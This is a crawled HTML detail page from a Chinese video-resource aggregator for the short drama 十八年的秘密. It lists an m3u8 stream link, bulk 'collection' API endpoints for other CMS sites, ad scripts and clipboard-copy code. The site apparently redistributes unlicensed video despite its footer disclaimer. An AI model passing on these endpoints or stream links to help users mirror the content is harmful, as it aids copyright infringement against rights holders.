

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuaichezy.com/index.php/vod/detail/id/78426.html
body_size: 7471
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/template/default/img/favicon.png" type="image/x-icon" />
 <title>十八年的秘密详情介绍-十八年的秘密在线观看-十八年的秘密迅雷下载 - 快车资源网</title>
    <meta name="keywords" content="十八年的秘密在线收看,十八年的秘密迅雷下载" />
    <meta name="description" content="十八年的秘密剧情:" />
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/plugin.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/top.css">
<!--<link rel="stylesheet" href="https://63n.cc/zxkf/kfbl/static/css/style2.css">-->
<script src="/template/shenlanse/static/js/jquery-1.12.4.min.js"></script>
<script src="/template/shenlanse/static/js/clipboard.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.test.cn","wapurl":"wap.test.cn","mob_status":"0"};</script>
<script></script>

<script src="/static/js/home.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body><div class="head_box" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<div class="width1200 header">
	<div class="header_left"><a href="/"><img src="/template/shenlanse/static/picture/logo.png" alt="快车资源网"></a></div>
    <div class="header_right">
        <div class="header_submit">
            <div class="header_submit_b">
			<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" placeholder="请在此处输入影片名或演员名称"/>
                <input type="submit" id="searchbutton" class="search-button mac_search" value="搜索"/>
            </form>
            </div>
        </div>
        <div class="header_list">
        	<ul>
            	<li>今日更新：<span style="color:red;;font-weight: bold;">139</span></li>
            	<li>本站总计：<span style="color:red;;font-weight: bold;">113028</span></li>
            	<!--<li><a href="/index.php/gbook" target="_blank"><span style="color:red;">有求必应</span></a></li>-->
            	<li><a href="https://qp.niuniuzs.vip" target="_blank"><span style="color:red;">有求必应</span></a></li>
            	
            	
                <li><a href="/help" target="_blank"><span style="color:red;font-size: 18px;font-weight: bold;">采集教程帮助中心</span></a></li>
            </ul>
        </div>
        </div>
<div class="header_fl">
<div class="qq-c"></div>
	<a target="_blank" href="https://t.me/kuaicheziyuan"><strong>点击加入</strong></a></div>
</div>
<div class="nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<div class="width1200" >
        <ul>
			<li class="yes"><a class="nav-link" href="/" title="首页">首页</a></li>
            			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/54.html" title="爽文短剧">爽文短剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/63.html" title="有声动漫">有声动漫</a></li>                                  <li><a href="/index.php/vod/type/id/64.html" title="女频恋爱">女频恋爱</a></li>                                  <li><a href="/index.php/vod/type/id/65.html" title="反转爽剧">反转爽剧</a></li>                                  <li><a href="/index.php/vod/type/id/66.html" title="古装仙侠">古装仙侠</a></li>                                  <li><a href="/index.php/vod/type/id/67.html" title="年代穿越">年代穿越</a></li>                                  <li><a href="/index.php/vod/type/id/68.html" title="脑洞悬疑">脑洞悬疑</a></li>                                  <li><a href="/index.php/vod/type/id/69.html" title="现代都市">现代都市</a></li>                                  <li><a href="/index.php/vod/type/id/73.html" title="擦边短剧">擦边短剧</a></li>                                  <li><a href="/index.php/vod/type/id/75.html" title="漫剧">漫剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/1.html" title="电影">电影</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/6.html" title="动作片">动作片</a></li>                                  <li><a href="/index.php/vod/type/id/7.html" title="喜剧片">喜剧片</a></li>                                  <li><a href="/index.php/vod/type/id/8.html" title="爱情片">爱情片</a></li>                                  <li><a href="/index.php/vod/type/id/9.html" title="科幻片">科幻片</a></li>                                  <li><a href="/index.php/vod/type/id/10.html" title="恐怖片">恐怖片</a></li>                                  <li><a href="/index.php/vod/type/id/11.html" title="剧情片">剧情片</a></li>                                  <li><a href="/index.php/vod/type/id/20.html" title="纪录片">纪录片</a></li>                                  <li><a href="/index.php/vod/type/id/12.html" title="战争片">战争片</a></li>                                  <li><a href="/index.php/vod/type/id/39.html" title="动画片">动画片</a></li>                                  <li><a href="/index.php/vod/type/id/70.html" title="邵氏电影">邵氏电影</a></li>                                  <li><a href="/index.php/vod/type/id/71.html" title="Netflix电影">Netflix电影</a></li>                                  <li><a href="/index.php/vod/type/id/62.html" title="4K电影">4K电影</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/2.html" title="电视剧">电视剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/13.html" title="国产剧">国产剧</a></li>                                  <li><a href="/index.php/vod/type/id/14.html" title="欧美剧">欧美剧</a></li>                                  <li><a href="/index.php/vod/type/id/15.html" title="韩剧">韩剧</a></li>                                  <li><a href="/index.php/vod/type/id/16.html" title="日剧">日剧</a></li>                                  <li><a href="/index.php/vod/type/id/17.html" title="港剧">港剧</a></li>                                  <li><a href="/index.php/vod/type/id/18.html" title="台剧">台剧</a></li>                                  <li><a href="/index.php/vod/type/id/19.html" title="泰剧">泰剧</a></li>                                  <li><a href="/index.php/vod/type/id/23.html" title="海外剧">海外剧</a></li>                                  <li><a href="/index.php/vod/type/id/72.html" title="Netflix自制剧">Netflix自制剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/3.html" title="综艺">综艺</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/47.html" title="演唱会">演唱会</a></li>                                  <li><a href="/index.php/vod/type/id/25.html" title="大陆综艺">大陆综艺</a></li>                                  <li><a href="/index.php/vod/type/id/26.html" title="日韩综艺">日韩综艺</a></li>                                  <li><a href="/index.php/vod/type/id/27.html" title="港台综艺">港台综艺</a></li>                                  <li><a href="/index.php/vod/type/id/28.html" title="欧美综艺">欧美综艺</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/4.html" title="动漫">动漫</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/29.html" title="国产动漫">国产动漫</a></li>                                  <li><a href="/index.php/vod/type/id/30.html" title="日韩动漫">日韩动漫</a></li>                                  <li><a href="/index.php/vod/type/id/31.html" title="欧美动漫">欧美动漫</a></li>                                  <li><a href="/index.php/vod/type/id/44.html" title="港台动漫">港台动漫</a></li>                                  <li><a href="/index.php/vod/type/id/45.html" title="海外动漫">海外动漫</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/51.html" title="预告片">预告片</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/55.html" title="伦理">伦理</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/57.html" title="韩国伦理">韩国伦理</a></li>                                  <li><a href="/index.php/vod/type/id/56.html" title="港台三级">港台三级</a></li>                                  <li><a href="/index.php/vod/type/id/58.html" title="西方伦理">西方伦理</a></li>                                  <li><a href="/index.php/vod/type/id/59.html" title="日本伦理">日本伦理</a></li>                                  <li><a href="/index.php/vod/type/id/60.html" title="两性课堂">两性课堂</a></li>                                  <li><a href="/index.php/vod/type/id/61.html" title="写真热舞">写真热舞</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/53.html" title="影视解说">影视解说</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/48.html" title="体育赛事">体育赛事</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/49.html" title="篮球">篮球</a></li>                                  <li><a href="/index.php/vod/type/id/50.html" title="足球">足球</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 
        </ul>
    </div>
  </div>


</div><div class="m1938-container">
<script src="/template/shenlanse/ads/top.js"></script></div>

<center>
    <div class="xing_top">
        <!--<a target="_blank" href="http://fuli.kuaichezy.me/"><img src="/img/2.gif" style="width: 960px;margin-bottom: 10px;"></a>-->
        <div><a target="_blank" href="https://niuniuzs.com"><img src="/img/niuniu.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        <div><a target="_blank" href="https://semaozy.com"><img src="/img/se.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        
      <div style="width: 960px; max-width: 100%; margin: 0 auto;"><script src="https://ad.niuniuzs.cc/ad.js"></script></div>
     <ul class="index-card2 lh35" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
        <li style="color: red;font-size: 18px">郑重承诺：资源永久免费资源站,每日更新,播放快!口碑好!(承诺绝不影响用户体验)</li></br></br>
        <li style="color:red;font-size: 18px;font-weight: bold"><b><font color="#FF0000" size="4"><span style="color:blue;">采集教程请参阅:</span> <a target="_blank" href="https://help.kczyapi.com" class="flicker"><strong><font color="#ff0000" size="4">采集帮助中心</font></strong></a></font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">QQ交流群:<a href='https://jq.qq.com/?_wv=1027&k=D1SwGADg' target="_blank"><font color="#FF0000"><b>
       975517309</b></font></a>  </font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">订阅TG交流群:<a href='https://t.me/kauiche' target="_blank"><font color="#FF0000"><b>@kauiche</b></font></a>  </font></b><b><font color="#FF0000" size="4"><span style="color:blue;">求片入口: </span><a href='/index.php/gbook' target="_blank"><font color="#FF0000">我要求片</font></a></font></b></li></br>
       
======================================已作废===========================================
<p><b><font color="#808080" size="4"><s>播放解析接口: <font color="#808080">https://jiexi.kczyapi.com/m3u8/?url=</s></a></font></b></p>
 <p><b><font color="#808080" size="4"><s>通用采集接口xml:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/at/xml</s>/</font></b></font>  </font></b></p>
<p><b><font color="#808080" size="4"><s>通用采集接口josn:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/?ac=list</s></font></b></font>  </font></b></p> </font></b></p>
======================================已作废========================================




<p><b><font color="#FF0000" size="4"><span style="color:blue;">新播放解析接口: </span>https://jiexi.kuaichezy.info/m3u8/?url=</a></font></b></p>
 <p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口xml:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/at/xml/</font></b></font>  </font></b></p>
<p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口josn:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/?ac=list</font></b></font>  </font></b></p>

<p><b><font color="#FF0000" size="4"><span style="color:blue;">新图片地址:</span><font color="#FF0000"><b>kuaichezyimg.com</font></b></font>  </font></b></p>


<p><b><font color="#FF0000" size="4"><span style="color:blue;">各大cms播放器下载一键导入: <a target="_blank" href="/bfq.html" class="flicker"><strong><font color="#ff0000" size="4">点击打开</font></strong></a></font></b>

<b><font color="#FF0000" size="4"><span style="color:blue;">定时采集助手: <a target="_blank" href="/caiji.zip" class="flicker"><strong><font color="#ff0000" size="4">点击下载</font></strong></a></font></b></p>


<p><b><font color="#FF0000" size="3"><span id="runtime_span"></span></font></b></p>
<p><b><a target="_blank" href="https://www.iycms.com?kuaichezy"><font color="#FF0000" size="3"><span style="color:blue;">推荐使用爱影CMS:www.iycms.com</a></span></font></b></p>

  </ul>
</center>
 </div>

<script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new 
Date("10/02/2022 5:22:00");
Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;
a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);
runtime_span.innerHTML="本站运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>


<div class="list-nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<span>当前位置：<a href="/">首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href="/index.php/vod/type/id/69.html">现代都市</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;十八年的秘密</span>
</div>
<div class="width1200 white" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
   <div class="people">
	   <div class="left"><img src="https://kuaichezyimg.com/upload/vod/20240613-1/832e2d5ca87015e70cc6ab80b2d1cbe3.jpg"></div>
	   <div class="right">
		   <p>名称：十八年的秘密</p>
		   <!--<p>评分：</p>-->
		   <p>状态：更新全集</p>	
		   <p>类型：现代都市</p>
		   <p>导演：</p>
		   <p>演员：</p>
		   <p>年代：2024</p>	 
		   <p>地区：大陆</p>
		   <p>语言：国语</p> 
		   <p>TAG标签：</p>
		   <p>更新时间：2024-06-13</p>
	   </div>
	   <div class="clear"></div>
	</div>
</div>	
 <div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	   <p class="whitetitle">剧情介绍</p>
	   <div class="vod_content"></div>
	   </div>
	   <div class="clear"></div>
	   
<div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<p class="whitetitle" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">视频采集</p>
<div style="margin-left:10px;margin-right:10px;">
<input type="hidden" name="dijiji" id="dijiji" value="">
<h4><div>kcm3u8</div></h4>
<hr>
<div class="playlist wbox kcm3u8">
    <ul style="position: relative;max-height: 358px;overflow: auto;">

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="全集$https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u81" type=hidden value="全集$https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8"></input>
<!--<a title="全集" href="/index.php/vod/play/id/78426/sid/1/nid/1.html" target="_blank"><font id="kcm3u8" color="red">全集$https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8</font></a>-->
<a title="全集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">全集$https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/78426/sid/1/nid/1.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v6.kuaichezym3u8.com/yyv6/202406/13/ZMcSQdG5fb12/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>
 
</ul>
<li><input onclick="kcm3u8();" name="kcm3u8all" id="kcm3u8all" checked type="checkbox" style="line-height: 21px;">&nbsp;&nbsp;
<font style="height: 21px;line-height: 21px;color:red;">全选</font>&nbsp;&nbsp;
<!-- <a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="kcm3u8py1();">复制链接</a> -->
<a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="copy(1, 'kcm3u8');">复制链接</a>
<span>|</span>
<!-- <a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="kcm3u8py2();">复制名称$链接</a> -->
<a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="copy(2, 'kcm3u8');">复制名称$链接</a>
<span>|</span>
<!-- <a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="kcm3u8py3();">复制名称$链接$后缀</a> -->
<a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="copy(3, 'kcm3u8');">复制名称$链接$后缀</a>
</li>
<hr>
<br>

</div>
</div>
	   
   </div>
</div>
<div class="clear"></div>
<!--<div class="width1200 white" style="padding-bottom: 0px;">
<p class="whitetitle">视频评论</p>
    <div class="mac_comment" data-id="21699" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
   </div>
</div>-->
<script>

function copy(action, type){
    var content="";
    if(action == 1){
        var a=document.getElementsByName(type+"[]");
        content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			console.log($("#"+type+(i + 1)));
    			temp=aaa.split("$");
    			content=content+temp[1]+"\n";
    		}
    	}
    }else if(action == 2){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"\n";
    		}
    	}
    }else if(action == 3){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"$"+type+"\n";
    		}
    	}
    }else{
        alert('err');
    }
    
    if(content != ""){
        console.log(content);
    	var clipboard = new ClipboardJS('.'+type+'all' + action, {
            text: function() {
                return content;
            }
        });
    	
    	alert("复制成功");
    }
}



function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function ckcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kym3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kym3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




</script> 

<style>
    .stui-foot-fixed{display:none;position:fixed;right:20px;bottom:40%;border:1px solid #000;border-radius:13px;background-color:#fff}
.stui-foot-fixed ul>li{padding:0 18px}
.stui-foot-fixed ul>li>a{display:block;padding:20px 0;border-bottom:1px solid #d8d8d8}
.stui-foot{margin-top:100px;padding:18px 0;text-align:center;color:#000;border-top:1.33px solid #1a1919}
.stui-foot p a{color:#2e86d0}
    @media (max-width:1440px){.visible-big{display:block!important}
.hidden-big{display:none!important}
}
@media (min-width:1200px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
}
@media (max-width:1199px) and (min-width:992px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.stui-vodlist li .type{width:20%}
.stui-vodlist li .time{width:25%}
}
@media (max-width:991px) and (min-width:768px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
}
@media (max-width:991px){body{padding-top:0}
.stui-header__top{position:unset}
.stui-header__top{border:none}
.stui-header__logo{float:none}
.stui-header__logo .logo{margin:0 auto}
.stui-header__search{width:100%;margin-right:0}
.stui-banner{padding:50px 0 20px;z-index:-9}
.stui-banner .stui-banner__title h1{font-size:22px}
.stui-banner .stui-banner__desc p{font-size:12px;padding-top:0}
.stui-pannel{border-radius:13px}
.stui-vodlist{padding:20px 0}
.stui-vodlist li .title{width:70%}
.stui-vodlist li .time{width:30%;text-align:right}
.stui-vodlist li{padding:12px 16px}
.stui-vodlist li.active{font-size:15px}
.stui-vodlist li,.stui-vodlist li a{font-size:14px}
.stui-pannel#playlist{margin-top:25px;padding:20px 16px}
.stui-pannel#playlist .stui-pannel__head .title{margin-bottom:8px;font-size:15px}
.stui-pannel__head .copy_checked{font-size:13px}
.stui-content__playlist .copy_text{display:block;width:calc(100% - 100px)}
.stui-content__playlist .copy_text span:last-child{display:-webkit-box}
.stui-content__playlist li{padding:8px 0;border-top:none}
.stui-content__playlist li a{font-size:14px}
.stui-player{padding-top:20px!important;padding-bottom:25px!important}
.stui-banner-gbook{height:120px}
.stui-banner-gbook .gbook-banner__title{width:calc(100% - 113px);font-size:20px;padding:35px 0}
.stui-banner-gbook .gbook-icon-right{bottom:2px;right:0;width:113px;height:113px;background:url(../img/top-left.png) no-repeat center;background-size:100% 100%;z-index:99}
.stui-label-list{margin-bottom:24px}
.stui-label-list ul{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;overflow-x:scroll;display:flex;scrollbar-width:none}
.stui-label-list ul li{flex:0 0 auto;padding:8px;margin-right:13px;background-color:#fff;border-radius:6px}
.stui-label-list ul li a{font-size:16px}
.stui-label-list ul li a img{margin-right:5px}
.stui-type-list{padding:68px 0 24px}
.stui-type-list .select-list ul li a{font-size:14px;padding:5px 15px}
.stui-detail-top{padding:18px;font-size:16px}
.stui-detail-top span:first-child{float:left}
.stui-detail-top span:last-child{display:block;text-align:center}
.stui-detail-top h1{font-size:20px;font-weight:700;text-align:center}
.stui-content{padding:22px 0 25px}
.stui-content__thumb .thumb{width:101px}
.stui-content__detail{padding-left:20px}
.stui-content__detail .data{font-size:14px;line-height:22px;height:22px}
.notice_box{padding:14px 15px;margin-top:0!important}
.notice_box p{font-size:14px;line-height:20px}
.stui-gbook__list{padding:16px}
.stui-gbook__list .avatar{width:32px}
.stui-gbook__list .data .name{font-size:14px}
.stui-gbook__list .data .content,.stui-gbook__list .data .time{font-size:12px}
.stui-gbook__list .data p{margin-bottom:5px}
.stui-gbook__reply{padding:20px}
.stui-gbook__reply .title{font-size:15px;margin-bottom:10px}
.stui-gbook__list .data .content.text-red{margin-top:10px}
.stui-gbook__reply .stui-pannel__head p{font-size:13px}
.stui-gbook__reply .stui-gbook__form textarea{margin-top:5px;margin-bottom:15px;padding:10px}
.stui-gbook__reply .stui-gbook__form .verify_box img{height:30px!important}
.stui-gbook__reply .stui-gbook__form .verify_box .form-control{width:100px!important;height:30px!important;font-size:13px;border-radius:4px}
.stui-gbook__reply .stui-gbook__form .gbook_submit{padding:12px;font-size:15px;margin-top:20px}
.stui-help{margin-top:20px}
.stui-help_center{padding:17px}
.stui-help_center h1{font-size:20px;padding-bottom:10px}
.stui-help_center p{font-size:14px;padding:0;margin-bottom:12px}
.stui-help_qqun li{width:50%;margin-bottom:20px}
.stui-help_qqun li .qun-num{font-size:14px}
.stui-help_qqun li div{padding:32px 13px 32px}
.stui-detail-top .stui-header__search{width:calc(100% - 50px);margin-top:0}
.stui-page-box{margin-top:20px}
.stui-page{padding:8px 5px}
.stui-page li .num,.stui-page li a{font-size:11px;padding:2px 8px;border-radius:4px}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img:hover{color:#3d3d3d}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.stui-notice-box{width: 90%;}
}
</style>

<div class="stui-foot-fixed visible-lg">
    <ul>
       
        <li><a href="https://t.me/kauiche" target="_blank">加入TG群</a></li>
        <li><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank">加入qq群</a></li>
        <li><a href="https://help.kczyapi.com/" target="_blank">采集教程</a></li>
        <li><a href="https://qp.niuniuzs.vip" target="_blank">在线求片</a></li>
        <li><a href="https://niuniuzs.com" target="_blank">牛牛插件</a></li>
    </ul>
</div>
<div class="footer">
	<div class="width1200">
        <div class="footer_right">
        	<ul>
						</ul>
			<ul>
            <p>本站所有内容均来自互联网，本站不会保存、复制或传播任何视频文件，也不对本站上的任何内容负法律责任。</p>
            <p>如果本站部分内容侵犯您的版权请告知，在必要证明文件下我们第一时间撤除，发布的内容仅做宽带测试使用，请在下载后24小时内删除。</p>
            <!--<p>请支持购买正版！反馈邮箱：123456</p>
            <p>
